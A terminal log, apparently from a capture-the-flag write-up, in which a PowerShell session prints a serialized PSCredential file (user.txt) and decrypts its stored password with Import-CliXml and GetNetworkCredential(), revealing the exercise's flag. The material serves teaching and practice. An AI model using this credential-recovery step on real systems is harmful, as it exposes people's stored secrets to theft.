 PS C:\Data\Users\app> $env:USERPROFILE
$env:USERPROFILE
C:\Data\Users\app
PS C:\Data\Users\app> type user.txt
type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">flag</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863d
c57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe2
6b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d2119
90af0986d008a36c133c36f4da2f9406ae7</SS>
    </Props>
  </Obj>
</Objs>
PS C:\Data\Users\app> $credential = Import-CliXml -Path c:\Data\Users\app\user.txt
$credential = Import-CliXml -Path c:\Data\Users\app\user.txt
PS C:\Data\Users\app> $credential.GetNetworkCredential().Username
$credential.GetNetworkCredential().Username
flag
PS C:\Data\Users\app> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db32
PS C:\Data\Users\app>